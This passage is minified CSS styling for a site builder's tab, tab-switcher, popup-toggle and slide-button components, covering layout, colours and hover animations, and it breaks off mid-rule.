.flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * 